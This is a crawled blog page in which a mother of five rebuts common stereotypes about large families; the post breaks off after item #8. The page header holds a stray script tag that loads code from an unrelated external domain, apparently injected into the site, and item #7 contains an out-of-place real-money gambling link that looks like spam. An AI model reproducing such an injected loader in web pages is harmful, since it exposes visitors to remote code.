

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/15-stereotypes-about-large-families/
body_size: 19924
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>15 Stereotypes About Large Families (that aren&#8217;t true) | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; 15 Stereotypes About Large Families (that aren&#8217;t true) Comments Feed" href="https://modernalternativemama.com/15-stereotypes-about-large-families/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d35509222f418adcfe4e9d15c07e3edc.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/56d309f70867ad38348866a191ec0cad.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/55dcd15da2fbb78a535314f20894987b.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/posts/31891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/15-stereotypes-about-large-families/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=31891' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2F15-stereotypes-about-large-families%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2F15-stereotypes-about-large-families%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular post-template-default single single-post postid-31891 single-format-standard wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
        <div class="white">
            <div class="container">
                <div class="span-eight">
                    
                <div class="post-31891 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-motherhood category-natural-parenting tag-large-families" id="post-31891">    
                    <article>
                                                <div class="ad" style="height: 75px;"><span>AD</span></div>
                                                
                                        
                                                <div class="blog-feature cover" style="background-image: url(https://modernalternativemama.com/wp-content/uploads/2017/09/15-Stereotypes-About-Large-Families-that-arent-true-1024x826.jpg);">
                                                    <img src="https://modernalternativemama.com/wp-content/uploads/2017/09/15-Stereotypes-About-Large-Families-that-arent-true-1024x826.jpg" style="visibility:hidden" alt="15 Stereotypes About Large Families (that aren&#8217;t true)" />

                            <div class="post-header">
                                <h1>
                                    15 Stereotypes About Large Families (that aren&#8217;t true)                                </h1>
                                <div class="hero-meta">
                                    <span class="hero-author">admin</span>
                                    <span class="hero-date">September 11, 2017</span>
                                </div>
                            </div>
                            <div class="header-gradient">
                            </div>
                        </div>
                        
                        <div class="post-content">
                            <p>We have a large family&#8230;by anyone&#8217;s definition, really.  Which means we&#8217;ve heard <em>all</em> the stereotypes about large families out there.</p>
<p>Currently, we&#8217;ve got 5 children, and we&#8217;re expecting #6 late this year. <strong> When we go out, we get all kinds of stares, comments, and whispers.</strong>  Unless, of course, we&#8217;re out with our fellow large-family friends, in which case, it all just seems normal. 🙂</p>
<p>And of course, if you have a large family, then you are subject to all kinds of stereotypes and misconceptions about what it&#8217;s <em>really like</em>.  Everyone knows &#8220;that family&#8221; for whom all these things (and more) were true&#8230;and somehow assumes all large families are the same.</p>
<p>So, from a mama-of-many, who is friends with a lot of others mamas-of-many (as well as friends with people who grew up in large families), <strong>it&#8217;s time to bust some myths!</strong></p>
<h3>15 Stereotypes About Large Families (that aren&#8217;t true)</h3>
<p>You&#8217;ve probably heard at least a few of these&#8230;and maybe even believe some of them!  So which ones of these are really true&#8230;and which ones aren&#8217;t?</p>
<h4>#1) We&#8217;re super religious fundamentalists</h4>
<p>While there are surely families who fit this stereotype, a lot of us don&#8217;t. <strong> Large families vary in their religious beliefs as much as anyone else does</strong>, from the super-religious to the not-religious-at-all.  The size of someone&#8217;s family is no indication of their religious beliefs, and many people&#8217;s reasons for having a large family have nothing to do with religion.  Don&#8217;t assume! 🙂</p>
<h4>#2) We didn&#8217;t mean to have so many, but can&#8217;t figure out birth control (or self control)</h4>
<p>This one&#8217;s honestly kind of rude.  <strong>Most of us <em>meant</em> to have so many kids</strong> (and yes, we wanted them all).  We chose not to use birth control, or to stop using it in order to have another baby.</p>
<p>As for the &#8220;self control&#8221; issue&#8230;that dives into a couple&#8217;s sex life, and suggests that they just can&#8217;t stop doing it.  Which makes me want to say, &#8220;Oh, you only have one child, you must never have sex!  How sad for you!&#8221;  Because we all know it doesn&#8217;t work that way!  See how ridiculous that sounds?</p>
<p>Again, no assumptions.  <strong>Whether a couple really did want a lot of children or not is none of your business.</strong>  Those children are here, and the family does not need to explain their family planning decisions to you (or anyone).</p>
<h4>#3) We all homeschool</h4>
<p>This is a common one &#8212; we get strangers who say, &#8220;You homeschool, right?&#8221;  It happens that we do.  But we have friends with 5 &#8211; 6 children who do not, and they get the same assumption.</p>
<p><strong>Educational decisions are not driven by family size.</strong>  While many large families homeschool, so do many smaller families.  The same is true of public and private school, too.</p>
<h4>#4) We&#8217;re poor</h4>
<p>If we have so many children, we must not be able to make enough money to care for them all, right?  Or, the only reason we had so many is because we&#8217;re too poor and stupid to stop it from happening.</p>
<p>Regardless of the reason why, a <em>lot</em> of people seem to assume that large families are poor.  Many will even make comments like, &#8220;I guess it&#8217;s fine to have so many kids &#8212; as long as I don&#8217;t have to pay for them.&#8221;  (Referencing large families who are on government services.)</p>
<p>This is highly insulting.  We&#8217;re not poor, and <strong>our finances are none of your business</strong>, anyway.  (It happens that we&#8217;ve never been on assistance personally, and I&#8217;m not going to speak for those who have &#8212; but it happens in both large <em>and</em> smaller families.)</p>
<h4>#5) We&#8217;re overpopulating the earth and are irresponsible</h4>
<p>The Earth is not overpopulated.  Explaining this would take far longer than a couple paragraphs &#8212; it could be its own post.  Birth rates in developed countries are falling.</p>
<p>Many large families (including ours) reuse more things, live in the same size spaces that smaller families do, and are <strong>more frugal in their use of resources</strong>.  It matters to us that we&#8217;re taking care of our family and our planet well.</p>
<p>But regardless, our family planning decisions aren&#8217;t your business, and making this argument makes you rude &#8212; not smart.</p>
<h4>#6) One boy and one girl is a &#8220;perfect family&#8221;</h4>
<p>In some peoples&#8217; opinions.</p>
<p><strong>Everyone has a different idea of what a &#8220;perfect family&#8221; is.</strong>  If, for you, it <em>is</em> one boy and one girl, and that&#8217;s what you have, great!  But this is just not universal.</p>
<p>Back when we had just two kids (who happened to be one boy and one girl), we used to get comments like, &#8220;Oh!  You&#8217;re done now!&#8221;  Nope.  Because we aren&#8217;t after someone else&#8217;s definition of &#8216;perfect,&#8217; we wanted more kids.  Boy <em>or</em> girl.</p>
<h4>#7) The kids hate having so many siblings</h4>
<p>We&#8217;ve all seen the videos online.</p>
<p>The ones where the mom announces she&#8217;s pregnant, with #3, or #4, or&#8230;whatever.  And the kids moan and cry and say &#8220;Tell me you&#8217;re lying!  No!&#8221;</p>
<p>While this obviously happens, it&#8217;s pretty rare.  <strong>Most kids (at least in the families we know) <em>enjo</em><em>y</em> having so many siblings.</strong>  They get excited about new babies.  They love having someone to play with&#8230;even if they&#8217;re mad at kid A today, they still have kid B to hang out with.  There is no shortage of friends.</p>
<p>Our kids really do get along, for the most part &#8211; especially when they&#8217;re enjoying their hobbies like playing <a href="https://joywallet.com/article/best-gaming-apps-to-win-real-money/">play games for real money</a>.  It&#8217;s also not like the kids in <em>Cheaper by the Dozen</em>, either, where there were 12 kids who seemed to all happen to live in the same house but not have anything much in common or ever want to spend time together.  (That movie drives me crazy because it is so not reality.)  What it <em>is</em> like is that <strong>our children love spending time as a family</strong>, and put family first.  They have deep relationships over similar personalities and shared interests.  They aren&#8217;t just people who happen to live in the same space.</p>
<h4>#8) We never spend any time with the kids individually</h4>
<p>You&#8217;d think that we wouldn&#8217;t have time for this, but actually, we do.</p>
<p>Our kids don&#8217;t all need our attention all the time.  So <strong>while some kids are off playing with each other, we&#8217;re spending time with just one or two kids.  </strong></p>
<p>Maybe all my boys are playing outside, and my daughter&#8217;s at my side in the kitchen.  Or maybe my little ones are napping or in bed, and my older ones are snuggled up with me and a book.  Maybe the older ones are doing school work, and I&#8217;m chatting with one or two of the little ones.</p>
<p>There are many times throughout the day that I am talking to or interacting with just one or two kids at a time!  It&#8217;s not as hard as you think, especially since they are home all day.</p>
